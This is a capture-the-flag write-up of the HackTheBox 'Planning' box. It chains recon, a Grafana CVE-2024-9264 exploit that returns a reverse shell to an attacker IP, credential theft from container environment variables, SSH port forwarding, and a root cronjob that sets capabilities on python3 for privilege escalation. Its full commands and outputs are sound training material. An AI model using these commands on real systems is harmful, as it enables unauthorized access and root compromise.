Planning – HackTheBox Link to heading
- OS: Linux
- Difficulty: Easy
- Platform: HackTheBox

Summary Link to heading
“Planning” is an Easy box from HackTheBox platform. The victim machine is running a web server about courses. We are able to find a vhost in the victim machine running a vulnerable version of Grafana to CVE-2024-9264, a vulnerability that allows Remote Code Execution. This vulnerability allow us to gain access to the victim machine; which in fact is a Docker container. However, this container has credential stored in its environment variables that are used in the original host. Once inside, we are able to find an internal service running in the victim machine and credentials for this service. This service is Crontab UI, which allow us to add a malicious task to the victim machine, execute it as root user and compromise the victim machine.
User Link to heading
admin / 0D5oT70Fq13EvB5rWe start with an Nmap scan over the target machine looking for TCP ports:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.10.11.68
We only find 2 ports open: 22 SSH and 80 HTTP.
We apply some recognition scans over these ports using -sVC flag:
❯ sudo nmap -sVC -p22,80 10.10.11.68

Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-15 21:33 -04
Nmap scan report for 10.10.11.68
Host is up (0.33s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_  256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://planning.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.24 seconds
From the output, we can see that port 80 HTTP redirects to planning.htb domain.
Add this domain to our /etc/hosts file:
❯ echo '10.10.11.68 planning.htb' | sudo tee -a /etc/hosts
Checking technologies being applied by this site with WhatWeb we find:
❯ whatweb -a 3 http://planning.htb

http://planning.htb [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[info@planning.htb], HTML5, HTTPServer[Ubuntu Linux][nginx/1.24.0 (Ubuntu)], IP[10.10.11.68], JQuery[3.4.1], Script, Title[Edukate - Online Education Website], nginx[1.24.0]
It just shows the site is running on Nginx.
Visiting http://planning.htb shows a site about education:

But the does not show interesting information. So we might come back to this site later.
We start looking for vhosts using ffuf. One of the dictionary from SecLists works, namelist.txt:
❯ ffuf -w /usr/share/seclists/Discovery/DNS/namelist.txt:FUZZ -u http://planning.htb/ -H 'Host: FUZZ.planning.htb' -fs 178

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://planning.htb/
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/DNS/namelist.txt
 :: Header           : Host: FUZZ.planning.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 178
________________________________________________

grafana                 [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 275ms]
:: Progress: [151265/151265] :: Job [1/1] :: 130 req/sec :: Duration: [0:17:55] :: Errors: 0 ::
We find a subdomain grafana.planning.htb.
We add this new subdomain to our /etc/hosts file. Now this file looks like:
❯ tail -1 /etc/hosts

10.10.11.68 grafana.planning.htb planning.htb
We check the technologies being used in this new site and, as expected, it is running Grafana v11.0:
❯ whatweb -a 3 http://grafana.planning.htb

http://grafana.planning.htb [302 Found] Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][nginx/1.24.0 (Ubuntu)], IP[10.10.11.68], RedirectLocation[/login], UncommonHeaders[x-content-type-options], X-Frame-Options[deny], X-XSS-Protection[1; mode=block], nginx[1.24.0]
http://grafana.planning.htb/login [200 OK] Country[RESERVED][ZZ], Grafana[11.0.0], HTML5, HTTPServer[Ubuntu Linux][nginx/1.24.0 (Ubuntu)], IP[10.10.11.68], Script[text/javascript], Title[Grafana], UncommonHeaders[x-content-type-options], X-Frame-Options[deny], X-UA-Compatible[IE=edge], X-XSS-Protection[1; mode=block], nginx[1.24.0]
Grafana is a multi-platform open source analytics and interactive visualization web application. It can produce charts, graphs, and alerts for the web when connected to supported data sources.Visiting http://grafana.planning.htb shows, as expected, Grafana panel login:

Here we can try the credentials provided at the beginning: admin:0D5oT70Fq13EvB5r. And they work, we are in:
Searching for vulnerabilities for Grafana at MITRE shows a vulnerability labeled as CVE-2024-9264 for this version (v11.0). This vulnerability could allow a Local File Inclusion or even a Remote Code Execution through an SQL Injection. Searching for an exploit for this vulnerability we find this Github repository. We only have 2 prerequisites:
- An authenticated user in
GrafanawithViewerpermissions or higher (since are areadminuser we assume we already have this privilege). DuckDBbinary must be installed and needs to be accessible throughGrafana’s path. We don’t know if this one applies, but we can try.
The exploit requires some parameters such as the url running Grafana, credentials (username and password), and an attacker IP along with a listening port to obtain a reverse shell:
❯ python3 poc.py -h

usage: poc.py [-h] --url URL --username USERNAME --password PASSWORD --reverse-ip REVERSE_IP --reverse-port REVERSE_PORT

Authenticate to Grafana and create a reverse shell payload

options:
  -h, --help            show this help message and exit
  --url URL             Grafana URL (e.g., http://127.0.0.1:3000)
  --username USERNAME   Grafana username
  --password PASSWORD   Grafana password
  --reverse-ip REVERSE_IP
                        Reverse shell IP address
  --reverse-port REVERSE_PORT
                        Reverse shell port
Therefore, start a listener with netcat on port 443:
❯ nc -lvnp 443

listening on [any] 443 ...
and run the exploit, sending us a reverse shell to our attacker machine:
❯ python3 poc.py --url http://grafana.planning.htb --username 'admin' --password '0D5oT70Fq13EvB5r' --reverse-ip 10.10.16.2 --reverse-port 443

[SUCCESS] Login successful!
Reverse shell payload sent successfully!
Set up a netcat listener on 443
Where 10.10.16.2 is our attacker machine and 443 is the port we are already listening with netcat.
We get a shell as root user in a Docker container:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.68] 50832
sh: 0: can't access tty; job control turned off
# whoami
root

# hostname
7ce659d667d7

# hostname -I
172.17.0.2
We can confirm this at / directory, where we can see a .dockerenv file:
root@7ce659d667d7:~# ls -la /

total 60
drwxr-xr-x   1 root root 4096 Apr  4 10:23 .
drwxr-xr-x   1 root root 4096 Apr  4 10:23 ..
-rwxr-xr-x   1 root root    0 Apr  4 10:23 .dockerenv
lrwxrwxrwx   1 root root    7 Apr 27  2024 bin -> usr/bin
drwxr-xr-x   2 root root 4096 Apr 18  2022 boot
drwxr-xr-x   5 root root  340 May 16 01:29 dev
drwxr-xr-x   1 root root 4096 Apr  4 10:23 etc
drwxr-xr-x   1 root root 4096 May 14  2024 home
Since this is running Grafana, if we go to Grafana configuration documentation, we can see that we can store variables at env. Then, simply type env command in the terminal:
root@7ce659d667d7:~# env

SHELL=/bin/bash
AWS_AUTH_SESSION_DURATION=15m
HOSTNAME=7ce659d667d7
PWD=/usr/share/grafana
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_HOME=/usr/share/grafana
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
HOME=/usr/share/grafana
TERM=xterm
AWS_AUTH_EXTERNAL_ID=
SHLVL=2
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
GF_SECURITY_ADMIN_USER=enzo
GF_PATHS_DATA=/var/lib/grafana
GF_PATHS_LOGS=/var/log/grafana
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
GF_PATHS_CONFIG=/etc/grafana/grafana.ini
_=/usr/bin/env
We can see a username enzo and a password RioTecRANDEntANT!.
Check with NetExec if this user and password work to log into the victim machine through SSH:
❯ nxc ssh 10.10.11.68 -u 'enzo' -p 'RioTecRANDEntANT!'

SSH         10.10.11.68     22     10.10.11.68      [*] SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.11
SSH         10.10.11.68     22     10.10.11.68      [+] enzo:RioTecRANDEntANT!  Linux - Shell access!
They work.
Therefore, log in as enzo user into the victim machine using SSH service:
❯ sshpass -p 'RioTecRANDEntANT!' ssh -o stricthostkeychecking=no enzo@10.10.11.68

<SNIP>

The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Fri May 16 03:29:34 2025 from 10.10.16.2
enzo@planning:~$
We can grab the user flag.
Root Link to heading
If we look for internal ports in the victim machine we can see:
enzo@planning:~$ ss -nltp

State               Recv-Q              Send-Q                           Local Address:Port                             Peer Address:Port              Process
LISTEN              0                   151                                  127.0.0.1:3306                                  0.0.0.0:*
LISTEN              0                   70                                   127.0.0.1:33060                                 0.0.0.0:*
LISTEN              0                   4096                             127.0.0.53%lo:53                                    0.0.0.0:*
LISTEN              0                   4096                                 127.0.0.1:44427                                 0.0.0.0:*
LISTEN              0                   511                                    0.0.0.0:80                                    0.0.0.0:*
LISTEN              0                   4096                                127.0.0.54:53                                    0.0.0.0:*
LISTEN              0                   511                                  127.0.0.1:8000                                  0.0.0.0:*
LISTEN              0                   4096                                 127.0.0.1:3000                                  0.0.0.0:*
LISTEN              0                   4096                                         *:22                                          *:*
3306 and 33060 are for MySQL, 53 for DNS, and 3000 for Grafana. But ports 8000 and 44427 are unknown.
We can check with cURL is these are internal webpages:
enzo@planning:~$ curl http://127.0.0.1:44427

404: Page Not Found

enzo@planning:~$ curl -I http://127.0.0.1:8000

HTTP/1.1 401 Unauthorized
X-Powered-By: Express
WWW-Authenticate: Basic realm="Restricted Area"
Content-Type: text/html; charset=utf-8
Content-Length: 0
ETag: W/"0-2jmj7l5rSw0yVb/vlWAYkK/YBwk"
Date: Fri, 16 May 2025 03:35:41 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Port 8000 seems to be running an application using Express.
Node.js Express is a lightweight and flexible Node.js web application framework that provides a robust set of features for building web and mobile applications.Since we have a connection into the victim machine, close the current SSH session and create a tunnel through a Local Port Forwarding. Convert port 8000 of the victim machine into our port 8000 running now:
❯ sshpass -p 'RioTecRANDEntANT!' ssh -o stricthostkeychecking=no -L 8000:127.0.0.1:8000 enzo@10.10.11.68
If we now visit http://127.0.0.1:8000 into a web browser like Firefox a login window appears:

But we don’t have credentials yet. Credentials for enzo user don’t work either.
At this point, to search for information into the victim machine, we can upload LinPEAS (which can be downloaded from its Github repository). Pass this binary into the victim machine using scp and enzo’s credentials:
❯ sshpass -p 'RioTecRANDEntANT!' scp linpeas.sh enzo@10.10.11.68:/tmp/linpeas.sh
Once we have transferred this file into the victim machine, assign to it execution permissions and execute it:
enzo@planning:~$ chmod +x /tmp/linpeas.sh

enzo@planning:~$ /tmp/linpeas.sh

<SNIP>
╔══════════╣ Searching tables inside readable .db/.sql/.sqlite files (limit 100)
Found /opt/crontabs/crontab.db: New Line Delimited JSON text data
Found /var/lib/command-not-found/commands.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 5, database pages 967, cookie 0x4, schema 4, UTF-8, version-valid-for 5
Found /var/lib/fwupd/pending.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 6, database pages 16, cookie 0x5, schema 4, UTF-8, version-valid-for 6
Found /var/lib/PackageKit/transactions.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 5, database pages 8, cookie 0x4, schema 4, UTF-8, version-valid-for 5
<SNIP>
We find some SQLite databases files. Among them we have a JSON file at /opt/crontabs directory called crontab.db.
Checking its content (along with jq to prettify the output) we get:
enzo@planning:~$ cat /opt/crontabs/crontab.db | jq

{
  "name": "Grafana backup",
  "command": "/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz",
  "schedule": "@daily",
  "stopped": false,
  "timestamp": "Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)",
  "logging": "false",
  "mailing": {},
  "created": 1740774983276,
  "saved": false,
  "_id": "GTI22PpoJNtRKg0W"
}
{
  "name": "Cleanup",
  "command": "/root/scripts/cleanup.sh",
  "schedule": "* * * * *",
  "stopped": false,
  "timestamp": "Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)",
  "logging": "false",
  "mailing": {},
  "created": 1740849309992,
  "saved": false,
  "_id": "gNIRXh1WIc9K7BYX"
}
We can see the command:
/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz
It is creating a backup for Grafana container, storing it into a .zip file with password P4ssw0rdS0pRi0T3c.
We attempt the credentials root:P4ssw0rdS0pRi0T3c at http://127.0.0.1:8000 (the site we have reached through the Local Port Forwarding) and they work. We are in:

Since this site seems to manage cronjobs, click on + New button and add a new cronjob. We just create a simple test job where it should create a file at /tmp directory:

A new Job should be created at the bottom of the page. We can click on Run now button to test if this worked:

After clicking on Run now, we can check /tmp directory:
enzo@planning:~$ ls -la /tmp

total 868
drwxrwxrwt 15 root root   4096 May 16 03:53 .
drwxr-xr-x 22 root root   4096 Apr  3 14:40 ..
drwxrwxrwt  2 root root   4096 May 16 01:29 .font-unix
drwxrwxrwt  2 root root   4096 May 16 01:29 .ICE-unix
-rwxrwxr-x  1 enzo enzo 824942 May 16 03:33 linpeas.sh
-rw-r--r--  1 root root      0 May 16 03:53 pwned.txt
<SNIP>
Our file has been created. And its owner is root. Therefore, these tasks are executed by root user.
We can then add a new cronjob that creates a copy of python3 binary and, to that copy, assign to it capabilities:

Where we have used the command:
cp /usr/bin/python3 /tmp/gunzf0x; setcap cap_setuid+ep /tmp/gunzf0x
Similar as we did for test task, now evil-command task should have been added. Click on Run now and check /tmp directory:
enzo@planning:~$ ls -la /tmp

total 8696
drwxrwxrwt 14 root root    4096 May 16 03:58 .
drwxr-xr-x 22 root root    4096 Apr  3 14:40 ..
-rw-r--r--  1 root root       0 May 16 03:58 3qLRnB3Hnw5Llalt.stderr
-rw-r--r--  1 root root       0 May 16 03:58 3qLRnB3Hnw5Llalt.stdout
drwxrwxrwt  2 root root    4096 May 16 01:29 .font-unix
-rwxr-xr-x  1 root root 8019136 May 16 03:58 gunzf0x
drwxrwxrwt  2 root root    4096 May 16 01:29 .ICE-unix
-rwxrwxr-x  1 enzo enzo  824942 May 16 03:33 linpeas.sh
-rw-r--r--  1 root root       0 May 16 03:53 pwned.txt
Our file is there.
Since this file should now have capabilities enabled, we can use this evil python3 binary copy to elevate privileges abusing those capabilities as shown at GTFOBins:
enzo@planning:~$ /tmp/gunzf0x -c 'import os; os.setuid(0); os.system("/bin/sh")'

# whoami
root
GG. We can grab the root flag at /root directory.
~Happy Hacking